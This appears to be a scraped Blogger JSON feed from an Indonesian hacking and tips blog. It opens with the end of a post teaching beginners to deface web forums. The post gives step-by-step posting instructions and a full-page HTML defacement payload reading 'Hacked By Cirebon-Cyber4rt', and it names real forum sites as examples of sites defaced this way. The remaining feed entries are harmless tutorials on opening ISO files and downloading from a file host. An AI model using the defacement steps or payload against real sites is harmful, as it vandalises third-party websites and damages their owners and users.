\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E7). Sekarang klik tulisan login yang berada diatas.\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ENah... login udah berhasil\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESekarang jika ingin melakukan defacing, klik tulisan \"POST NEW TOPICS\"\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E8). Isi Subjectnya...\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EContoh : HACKED BY BLA BLA BLA\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Elalu masukin script deface HTMLnya ke kolom dibawah subject.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003EJika ingin menutup full seluruh halaman, pake kode berikut :\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026lt;div align=center\u0026gt;\u0026lt;DIV id=layer1 style=\"border-right: #000000 1px; border-top: #000000 1px; z-index: 1; left: 0px; border-left: black 1px; width: 1350px; border-bottom: black 1px; position: absolute; top: 0px; height: 698px; background-color: black; layer-background-color: black\"\u0026gt;\u0026lt;center\u0026gt;\u003C\/span\u003E\u0026nbsp;\u0026lt;br\u0026gt;\u0026lt;b\u0026gt;\u0026lt;font face=\"papyrus\" color=\"red\" size=\"5\"\u0026gt;Hacked By Cirebon-Cyber4rt\u0026lt;\/font\u0026gt;\u0026lt;\/h2\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt;\u0026lt;img src=\"http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/images8.jpg\"\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt; \u0026lt;font face=\"papyrus\" color=\"green\" size=\"4\"\u0026gt;Thanks To: Hacker Newbie Community | YogyaCarderLink | DevilzCode | Indonesian BlackHat | etc\u0026lt;\/a\u0026gt;\u0026lt;br\u0026gt; \u0026lt;br\u0026gt;\u0026lt;font color=\"red\" size=\"3\"\u0026gt;Wkwkwkwk \u0026lt;\/div\u0026gt;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post_body\" id=\"pid_177606\" style=\"padding-bottom: 5px; padding-left: 5px; padding-right: 5px; padding-top: 5px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EKode diatas bisa diubah sesuai keinginan sobat.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Trus klik tombol post...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Ok, HTML deface'an sobat udah masuk... sekarang klik judul postingan yang sobat tulis di subject tadi.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EContoh Website Forum yang di Deface:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: 18px;\"\u003E\u003C\/div\u003E\u003Cul style=\"line-height: normal; text-align: -webkit-auto;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/messages.asp?iMsg=674\u0026amp;iFor=8\" target=\"_blank\"\u003Ewww.coachgirl.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.ecreators.co.uk\/csuk_asp_scripts\/csuk_forum\/messages.asp?iMsg=698\u0026amp;iFor=18\" target=\"_blank\"\u003Ewww.ecreators.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003ESekian, Good Luck !\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6499286381690716127\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html","title":"Cara Deface Website Forum Sederhana Untuk Newbie"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s72-c\/anestya.bmp","height":"72","width":"72"},"thr$total":{"$t":"28"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Tips%20and%20Trick?alt=json-in-script&callback=related_results_labels&max-results=5
body_size: 7775
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-05T15:40:01.289+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Tips+and+Trick?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Tips%20and%20Trick"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Tips+and+Trick\/-\/Tips+and+Trick?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"65"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6923616842901374722"},"published":{"$t":"2014-12-21T18:21:00.000+07:00"},"updated":{"$t":"2014-12-21T18:22:54.080+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html\"\u003ECara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sore gan, sekarang saya akan share tentang cara membuka file berjenis \u003Cu\u003E.ISO\u003C\/u\u003E dengan menggunakan software \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html\" rel=\"nofollow\" target=\"_blank\"\u003EPowerISO\u003C\/a\u003E.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBagi kalian yang masih bingung bagaimana membuka file berjenis \u003Cu\u003E.ISO\u003C\/u\u003E, ada baiknya lihat tutorial dibawah ini untuk lebih jelasnya.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigfnt_6bTfvwdn_wjx5YL4E7gAFEucHsKE9WNx2zH_KXPTaCRzI4LyCQTF8PGkBkWFCEKaLJTklEV5CeaRVbm8kI_2ws7e65SrIQFWflvhVRDm0gNIglvu5z93OR1dCU06CYGeoJBQPXrg\/s1600\/File+ISO.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"File .ISO\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigfnt_6bTfvwdn_wjx5YL4E7gAFEucHsKE9WNx2zH_KXPTaCRzI4LyCQTF8PGkBkWFCEKaLJTklEV5CeaRVbm8kI_2ws7e65SrIQFWflvhVRDm0gNIglvu5z93OR1dCU06CYGeoJBQPXrg\/s1600\/File+ISO.png\" height=\"200\" title=\"File .ISO\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EFile .ISO\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECARA MEMBUKA FILE .ISO DENGAN PowerISO :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1). Download \u0026amp; Instal dulu software PowerISO-nya \u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003E(\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003EDownload di sini\u003C\/span\u003E\u003C\/a\u003E)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2). Buka folder yang berisi file berjenis .ISO\u003C\/div\u003E\n\u003Cdiv\u003E\n3). Klik kanan pada file .ISO-nya, lalu pilih \u003Ci\u003E\u003Cb\u003EPowerISO\u003C\/b\u003E\u003C\/i\u003E -\u0026gt; \u003Ci\u003E\u003Cb\u003EMount Image to Drive [G:] \u0026lt;No media\u0026gt;\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZkx4pRG2MN6XG-18saWz_-AsTDKCZhTNcvpi0wOmQM_JcoMZslKsd4LPhQYIhfDdSvtpVBolAzxz4rvLaRQNUBC8QpWw42W5reJ5T9bZoQKfR1DuF569gCNI3vsU-5oflGwY1L50XCLgA\/s1600\/Power+ISO+Terbaru.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZkx4pRG2MN6XG-18saWz_-AsTDKCZhTNcvpi0wOmQM_JcoMZslKsd4LPhQYIhfDdSvtpVBolAzxz4rvLaRQNUBC8QpWw42W5reJ5T9bZoQKfR1DuF569gCNI3vsU-5oflGwY1L50XCLgA\/s1600\/Power+ISO+Terbaru.png\" height=\"298\" title=\"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4). Jika sudah, buka Drive [G:] kamu.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgod47na8N830xg4hSE1rPTPHIEDcmvjLnTJT9Vi5sgBWdzE7jOEBOiNhVqN28ZlSyb_VnoXlzECauE2PEzFP5SesFoPYw2CfW4jby6U6CQy5pBn102JPNCtTPW93KHXaSxybbswtG4ULcP\/s1600\/Power+ISO+Terbaru+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgod47na8N830xg4hSE1rPTPHIEDcmvjLnTJT9Vi5sgBWdzE7jOEBOiNhVqN28ZlSyb_VnoXlzECauE2PEzFP5SesFoPYw2CfW4jby6U6CQy5pBn102JPNCtTPW93KHXaSxybbswtG4ULcP\/s1600\/Power+ISO+Terbaru+2.png\" height=\"315\" title=\"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5). Selesai, sekarang kita bisa lihat file yang berada didalam file .ISO tadi.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMemang kelihatannya sangat mudah, namun bagi yang belum tau pasti sangat bingung bagaimana cara membuka file berjenis .ISO ini hehehe. Sekian postingan saya kali ni tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html\"\u003ECara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat tutorialnya.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6923616842901374722\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html#comment-form","title":"5 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6923616842901374722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6923616842901374722"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html","title":"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigfnt_6bTfvwdn_wjx5YL4E7gAFEucHsKE9WNx2zH_KXPTaCRzI4LyCQTF8PGkBkWFCEKaLJTklEV5CeaRVbm8kI_2ws7e65SrIQFWflvhVRDm0gNIglvu5z93OR1dCU06CYGeoJBQPXrg\/s72-c\/File+ISO.png","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5202231748516201441"},"published":{"$t":"2014-12-10T15:02:00.000+07:00"},"updated":{"$t":"2014-12-10T15:03:08.744+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Download File, Musik, Game, Film di Indowebster"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html\"\u003ECara Download File, Musik, Game, Film di Indowebster\u003C\/a\u003E | \u003Ca href=\"https:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Bagi kalian yang masih bingung tentang cara bagaimana download di \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html\"\u003EIndowebster\u003C\/a\u003E hari ini saya akan memberikan tutorialnya. Kita sudah tau kalau \u003Cb\u003E\u003Cu\u003EIndowebster\u003C\/u\u003E\u003C\/b\u003E merupakan salah satu file hosting lokal terbaik di Indonesia.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqscDsS_pRwXNQKn3263e17Pppo8-8GN4Shx1PW6FWouZYQw3US___lOnU7f5DxM2J5vSWcUQrIoBSIK67PAfUD91VDvcv_uAPAWnxXmJwFe5D9Vbzo2FQUJJn49FesnNkFo8Z6jfWj4V\/s1600\/IDWS+Logo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Indowebster\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqscDsS_pRwXNQKn3263e17Pppo8-8GN4Shx1PW6FWouZYQw3US___lOnU7f5DxM2J5vSWcUQrIoBSIK67PAfUD91VDvcv_uAPAWnxXmJwFe5D9Vbzo2FQUJJn49FesnNkFo8Z6jfWj4V\/s1600\/IDWS+Logo.jpg\" height=\"80\" title=\"Indowebster\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EIndowebster\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBaiklah langsung saja kita praktekan c\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html\"\u003Eara mendownload file di Indowebster\u003C\/a\u003E dengan mudah dibwah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECARA DOWNLOAD DI INDOWEBSTER :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1). Klik tombol Download.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBD8_2GwZHVLqZ6FTISVnJezR3ymP8ouW8B3_2GTfVk9y_zoL-SGuKXkerfAxs1RnQuO5wqc95tG0AYS77APgkE98AsYonLbkh4ErRgRSgJXib66sbofxK0zjZGMrWvZS9tZQ-kqrL4Jl\/s1600\/IDWS+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download File, Musik, Game, Film di Indowebster\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBD8_2GwZHVLqZ6FTISVnJezR3ymP8ouW8B3_2GTfVk9y_zoL-SGuKXkerfAxs1RnQuO5wqc95tG0AYS77APgkE98AsYonLbkh4ErRgRSgJXib66sbofxK0zjZGMrWvZS9tZQ-kqrL4Jl\/s1600\/IDWS+1.png\" height=\"240\" title=\"Cara Download File, Musik, Game, Film di Indowebster\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2). Tunggu proses loading, lama waktu tergantung ukuran file yang akan kita download.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTeAMfmUlSRlOsT_OhRJhXoHtrRxiS7OEXle7KZeAUwW_GqPMf0GgY_0s-6duluJHzBT-DlFvOzGIpzodMrtC_s2MHW0tIN3Gn7ZY2iPLbT28jj-JUYGzGuIe1meXm28lxR9K26zbHGBmR\/s1600\/IDWS+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download File, Musik, Game, Film di Indowebster\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTeAMfmUlSRlOsT_OhRJhXoHtrRxiS7OEXle7KZeAUwW_GqPMf0GgY_0s-6duluJHzBT-DlFvOzGIpzodMrtC_s2MHW0tIN3Gn7ZY2iPLbT28jj-JUYGzGuIe1meXm28lxR9K26zbHGBmR\/s1600\/IDWS+2.png\" height=\"215\" title=\"Cara Download File, Musik, Game, Film di Indowebster\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3). Jika sudah, akan muncul tombol Download.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFLUWeKcF1DFuBu_NdLlBSk1EqyKEQciS8s_s2nvMjEoebWMLxUup58I60MclnHbX7GNPJyb5h0sE8JQAe5F_lZmgtP17iQxZkWYLh-_r-DuXRmsyVk8CguZ59ZiEic75PHgT9xcXKr_60\/s1600\/IDWS+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download File, Musik, Game, Film di Indowebster\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFLUWeKcF1DFuBu_NdLlBSk1EqyKEQciS8s_s2nvMjEoebWMLxUup58I60MclnHbX7GNPJyb5h0sE8JQAe5F_lZmgtP17iQxZkWYLh-_r-DuXRmsyVk8CguZ59ZiEic75PHgT9xcXKr_60\/s1600\/IDWS+3.png\" height=\"201\" title=\"Cara Download File, Musik, Game, Film di Indowebster\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4). Selesai.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ENOTE :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nJika ingin mendownload dengan mudah dan cepat, gunakan software \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/search?q=idm\" rel=\"nofollow\" target=\"_blank\"\u003EInternet Download Manager (IDM) Full Version\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Cu\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html\"\u003ECara Download File, Musik, Game, Film di Indowebster\u003C\/a\u003E\u003C\/u\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5202231748516201441\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html#comment-form","title":"3 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5202231748516201441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5202231748516201441"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html","title":"Cara Download File, Musik, Game, Film di 